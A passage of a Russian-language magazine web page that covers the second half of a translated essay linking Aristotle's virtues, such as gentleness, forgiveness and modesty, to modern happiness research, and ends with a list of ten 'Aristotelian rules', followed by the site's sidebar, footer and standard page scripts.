Другими словами, выйдите из социальных сетей и почитайте, скажем, «Никомахову этику».</p>
<h3><b>6. Мягкость</b></h3>
<p>Эта добродетель связана с добротой и способностью держать в узде свой характер. Суть в том, что самообладание приносит счастье. Если это правда, то противоположность мягкости, агрессия, должна ухудшать самочувствие человека, затрудняя управление эмоциями. Исследователи проверили эту идею, попросив испытуемых подумать о ком-то, кого они презирают, а затем либо представить насильственные, злонамеренные действия по отношению к этому человеку, либо сосредоточиться на нейтральной мысли (например, на том, что они планируют сделать в следующую среду). В итоге ученые <a href="https://journals.sagepub.com/doi/abs/10.1177/0886260518812796?journalCode=jiva" rel="noopener" target="_blank">обнаружили</a>, что агрессивно мыслящие люди чувствовали себя хуже, чем более спокойные.</p>
<h3><b>7. Честность по отношению к себе </b></h3>
<p>Аристотель придавал большое значение честности. Он предостерегал от «притворства в форме преувеличения» и хвастовства, но также и от самоуничижения. Можно предположить, что идеалом он считал своего рода смирение, благодаря которому мы лучше познаем себя и можем показать другим, кто мы на самом деле, без напыщенности или прибеднения. Как мы знаем, склонность к смирению <a href="https://www.researchgate.net/profile/Lisa-Ross-4/publication/357425333_Humility_Personality_and_Psychological_Functioning/links/6238bf09781d2e6df7ab6792/Humility-Personality-and-Psychological-Functioning.pdf" rel="noopener" target="_blank">снижает</a> уровень невротизма и депрессии и коррелирует с любовью к жизни. Кроме того, исследователи <a href="https://www.tandfonline.com/doi/abs/10.1080/17439760801999461" rel="noopener" target="_blank">доказали</a>, что неуверенность в себе и чрезмерная самокритика связаны с тревогой и грустью.</p>
<h3><b>8. Справедливость</b></h3>
<p>В последнее время это слово на слуху. Сейчас понятие «справедливости» часто связывают с борьбой против дискриминации и с ревизией прошлого. При этом совершенно очевидно, что если люди считают, что с ними обращаются несправедливо, это снижает их уровень счастья. Но Аристотель под справедливостью имел в виду нечто совершенно иное. «Справедливый человек, — писал философ, — это тот, кто по своему выбору и привычке&#8230; не отстаивает свои права чрезмерно, но довольствуется получением меньшей доли, хотя закон на его стороне». Он назвал это «особым видом правосудия». Я не могу найти никаких эмпирических доказательств того, что аристотелевская справедливость действительно ведет к счастью. Однако она почти наверняка связана со следующей добродетелью, для которой такие доказательства есть.</p>
<h3><b>9. Прощение</b></h3>
<p>Аристотель писал о том, насколько важно уважать других. Для современного человека уважение — это что-то вроде вежливости или чуткости, но философ писал о чем-то гораздо более сложном: о способности к прощению и о снисходительности к чужим недостаткам. Мудрость этого совета подтверждается обширной современной литературой. Практически каждое исследование, посвященное тому, как люди прощают других людей, <a href="https://osf.io/8qzgw/" rel="noopener" target="_blank">показывает</a>, что целенаправленная практика прощения и избавление от обид снижают симптомы депрессии и общую тревожность.</p>
<h3><b>10. Скромность</b></h3>
<p>Сейчас считается, что скромность как-то связана со смирением. Но Аристотель определил скромность как воздержание от постыдных (хотя и соблазнительных) поступков — в том числе тех, которые человек совершает наедине с собой. При этом, согласно Аристотелю, вы должны искренне верить, что определенное действие порочно, чтобы воздержание от него было добродетелью. Лично я, например, не пью, но так как я при этом и не считаю возлияние грехом, то, по аристотелевским стандартам, мое воздержание не является добродетелью. Но я думаю, философ прав в том, что люди обретают счастье, совершая нравственные — с их собственной точки зрения — поступки. Когда же они совершают аморальные поступки, которые сами же считают аморальными, они испытывают противоположные чувства.</p>
<p>Аристотель предложил все эти добродетели более двух тысячелетий назад, но я считаю, что они по-прежнему способны привести к счастью. Я набросал список «аристотелевских» правил, который вы, возможно, захотите просто повесить на свой холодильник или прикрепить скотчем к нижней части монитора:</p>
<figure class="figure figure--remark">
<blockquote>
<ol>
<li>Изучите свои страхи и научитесь действовать вопреки им.</li>
<li>Изучите свои желания и научитесь контролировать их.</li>
<li>Не скупитесь, но и не тратьте деньги попусту.</li>
<li>Делитесь настолько щедро, как только можете.</li>
<li>Относитесь серьезно к глубоким вопросам и легко — к повседневным.</li>
<li>Будьте мягким, ведь агрессия делает вас уязвимым.</li>
<li>Никогда не лгите, особенно самому себе.</li>
<li>Перестаньте постоянно думать обо всем, что вам причитается.</li>
<li>Прощайте других и терпите их слабости.</li>
<li>Сами определите, что такое для вас мораль, и живите в соответствии с ней, даже оставшись наедине с собой.</li>
</ol>
</blockquote>
</figure>
<p>Среди этих правил нет ни одного, которому было бы легко следовать. Еще труднее превратить их в привычки. Но результат — заслуженный визит эвдемонии — стоит затраченных усилий.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/mneniya/" rel="tag">мнения</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a><a href="https://knife.media/tag/philosophy/" rel="tag">философия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2F10-rules-of-aristotle%2F&#038;title=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D0%B4%D0%B5%D1%82%D0%B5%D0%BB%D0%B8%2C%20%D0%B7%D0%B0%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BD%D0%B0%C2%A0%D1%81%D1%87%D0%B0%D1%81%D1%82%D1%8C%D0%B5.%20%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2F10-rules-of-aristotle%2F&#038;text=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D0%B4%D0%B5%D1%82%D0%B5%D0%BB%D0%B8%2C%20%D0%B7%D0%B0%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D0%BD%D0%B0%C2%A0%D1%81%D1%87%D0%B0%D1%81%D1%82%D1%8C%D0%B5.%20%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%20%D0%90%D1%80%D0%B8%D1%81%D1%82%D0%BE%D1%82%D0%B5%D0%BB%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%B9%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T15:55:56+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/stalo-izvestno-kakuyu-muzyku-raznye-pokoleniya-rossiyan-slushali-vo-vremya-novogodnih-prazdnikov/">Стало известно, какую музыку разные поколения россиян слушали во время новогодних праздников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/romantika/">романтика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T14:05:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nyujorkczy-stali-chashhe-poseshhat-svidaniya-vslepuyu-na-kotoryh-prinyato-zakryvat-glaza-maskoj/">Ньюйоркцы стали чаще посещать свидания вслепую, на которых принято закрывать глаза маской</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/depressiya/">депрессия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T12:15:40+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-razrabotali-servis-dlya-diagnostiki-depressii-cherez-analiz-golosa/">Российские ученые разработали сервис для диагностики депрессии через анализ голоса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/geografiya/">география</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T11:20:33+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kakie-landshafty-skryvayutsya-pod-plotnymi-sloyami-lda-v-antarktide/">Исследование: какие ландшафты скрываются под плотными слоями льда в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/museum/">музей</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T10:55:35+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-virtualnaya-kollekcziya-ischezayushhih-zvukov/">Находка дня: виртуальная коллекция исчезающих звуков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"211227","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"211227","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artur-bruks:igor-pernikov","editor":"translations","category":"longreads","tags":"mneniya:history:behavior:philosophy"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041f\u0435\u0440\u0435\u0440\u044b\u0432 \u0434\u043b\u0438\u043d\u043e\u044e \u0432&nbsp;\u0434\u0435\u043d\u044c. <em>\u0427\u0435\u0442\u044b\u0440\u0435 \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438, \u043a\u0430\u043a \u043d\u0435\u00a0\u043e\u0442\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043b\u0430 \u043d\u0430\u00a0\u043f\u043e\u0442\u043e\u043c<\/em>","link":"\/lazy-philosopher\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Pereryv-glav-360x270.jpg"},{"title":"\u0421\u044b\u0440, \u0447\u0435\u0440\u0432\u0438 \u0438&nbsp;\u0442\u044f\u0436\u043a\u0438\u0439 \u043a\u0440\u0435\u0441\u0442 \u0414\u043e\u043c\u0435\u043d\u0438\u043a\u043e \u0421\u043a\u0430\u043d\u0434\u0435\u043b\u043b\u044b. <em>\u041a\u0430\u043a \u043e\u0434\u0438\u043d \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439 \u043c\u0435\u043b\u044c\u043d\u0438\u043a \u043f\u043e\u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0432\u00a0\u044d\u043f\u043e\u0445\u0443 \u0438\u043d\u043a\u0432\u0438\u0437\u0438\u0446\u0438\u0438<\/em>","link":"\/menocchio\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Melnik-glav-360x270.jpg"},{"title":"\u0420\u0435\u0446\u0435\u043f\u0442 \u0441\u0447\u0430\u0441\u0442\u044c\u044f \u043e\u0442&nbsp;\u0421\u0435\u043d\u0435\u043a\u0438: <em>11\u00a0\u0441\u0442\u043e\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 XXI \u0432\u0435\u043a\u0430<\/em>","link":"\/seneca-advices\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/10\/seneka-glav-360x233.png"},{"title":"\u0412\u0438\u0434\u0435\u0442\u044c \u0433\u0430\u043b\u043b\u044e\u0446\u0438\u043d\u0430\u0446\u0438\u0438 \u0432\u043d\u0435 \u0441\u0435\u0431\u044f: <em>\u0436\u0438\u0432\u043e\u043f\u0438\u0441\u044c \u0412\u0430\u0441\u0438\u043b\u0438\u044f \u041a\u0430\u043d\u0434\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0438\u00a0\u044d\u043a\u0441\u0442\u0440\u0430-\u043a\u0432\u0430\u043b\u0438\u0430 \u0432\u0435\u0447\u043d\u043e\u0439 \u0445\u0443\u0434\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430<\/em>","link":"\/extra-qualia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Kandinskij-glav-360x270.jpg"},{"title":"\u0418\u0433\u0440\u044b \u0431\u043e\u0433\u043e\u0432 \u0438&nbsp;\u043f\u043e\u0445\u0432\u0430\u043b\u0430 \u0433\u043b\u0443\u043f\u043e\u0441\u0442\u0438: <em>\u0419\u043e\u044d\u043b\u044c \u0420\u0435\u0433\u0435\u0432\u00a0\u2014 \u043e\u0431\u00a0\u00ab\u0418\u043c\u043f\u0435\u0440\u0438\u0438\u00bb \u0411\u0440\u0443\u043d\u043e \u0414\u044e\u043c\u043e\u043d\u0430<\/em>","link":"\/empire-regev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Dumont-glav-360x270.jpg"},{"title":"&laquo;\u041d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442, \u043d\u0435\u0442!&raquo; <em>\u041a\u0440\u0430\u0442\u043a\u0438\u0439 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e\u00a0\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c\u0443 \u043d\u0435\u0442\u043d\u0435\u0442\u0438\u0437\u043c\u0443<\/em>","link":"\/nonono\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Netnetizm-glav-360x270.jpg"},{"title":"\u041a\u043e\u043d\u0435\u0446 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f. <em>\u041e\u00a0\u0447\u0435\u043c \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u0436\u0438\u0432\u043e\u043f\u0438\u0441\u044c \u041a\u0430\u0437\u0438\u043c\u0438\u0440\u0430 \u041c\u0430\u043b\u0435\u0432\u0438\u0447\u0430<\/em>","link":"\/girenok-malevich\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Malevich-main-360x270.png"},{"title":"\u041a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0430 &laquo;\u0412\u0438\u0437\u0430\u043d\u0442\u0438\u0439\u0441\u043a\u0430\u044f Res Publica&raquo;? <em>\u041e\u0442\u00a0\u0442\u0435\u043e\u0440\u0438\u0438 \u043a\u00a0\u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0435<\/em>","link":"\/byzantine-republic-practice\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Vizantiya-glav-360x270.jpg"},{"title":"\u0416\u0430\u0436\u0434\u0430 \u0441\u043c\u044b\u0441\u043b\u0430: <em>\u0445\u0440\u0438\u0441\u0442\u0438\u0430\u043d\u0441\u0442\u0432\u043e \u0438\u00a0\u043f\u0441\u0438\u0445\u043e\u0430\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0441\u043b\u0435 \u0424\u0440\u0435\u0439\u0434\u0430<\/em>","link":"\/christianity-psychoanalysis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Hristianstvo-glav-360x270.jpg"},{"title":"\u041e\u0431\u043c\u0430\u043d \u0438&nbsp;\u0441\u0430\u043c\u043e\u043e\u0431\u043c\u0430\u043d \u0441\u0440\u0435\u0434\u0438 \u0441\u0430\u043c\u043e\u0437\u0432\u0430\u043d\u0446\u0435\u0432 \u0438&nbsp;\u0433\u0440\u0435\u0437. <em>\u0424\u0435\u0434\u043e\u0440 \u0413\u0438\u0440\u0435\u043d\u043e\u043a\u00a0\u2014 \u043e\u00a0\u00ab\u0414\u0432\u043e\u0439\u043d\u0438\u043a\u0435\u00bb \u0414\u043e\u0441\u0442\u043e\u0435\u0432\u0441\u043a\u043e\u0433\u043e<\/em>","link":"\/dostoewsky-twin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Dostoevskij-glav-360x270.jpg"},{"title":"\u041a\u0443\u043b\u044c\u0442 \u0436\u0430\u0432\u043e\u0440\u043e\u043d\u043a\u043e\u0432. <em>\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00a0\u043b\u0438 \u0440\u0430\u043d\u043d\u0438\u0439 \u043f\u043e\u0434\u044a\u0435\u043c \u0434\u0435\u043b\u0430\u0435\u0442 \u0434\u0435\u043d\u044c \u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u044b\u043c<\/em>","link":"\/early-wake-ups\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Utro-glav-360x270.jpg"},{"title":"\u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0435\u0441\u0442\u044c \u043d\u0435\u0447\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0435? <em>\u0424\u0435\u0434\u043e\u0440 \u0413\u0438\u0440\u0435\u043d\u043e\u043a\u00a0\u2014 \u043e\u00a0\u043b\u044e\u0431\u0432\u0438 \u0438\u00a0\u0441\u0430\u043c\u043e\u043e\u0431\u043c\u0430\u043d\u0435 \u0443\u00a0\u0421\u0430\u0440\u0442\u0440\u0430<\/em>","link":"\/sartre-deception\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Sartr-glav-360x270.jpg"},{"title":"\u041f\u043b\u043e\u0432\u0435\u0446, \u043b\u043e\u0434\u043a\u0430 \u0438&nbsp;\u043a\u043e\u0440\u043e\u043b\u044c \u0424\u0440\u0430\u043d\u0446\u0438\u0438: <em>\u0438\u043b\u043b\u044e\u0437\u0438\u0432\u043d\u0430\u044f \u043c\u0430\u0442\u0435\u0440\u0438\u044f \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u00a0\u0425\u0430\u0439\u0434\u0435\u0433\u0433\u0435\u0440\u0430 \u0434\u043e\u00a0\u0441\u043e\u0444\u0438\u0441\u0442\u043e\u0432 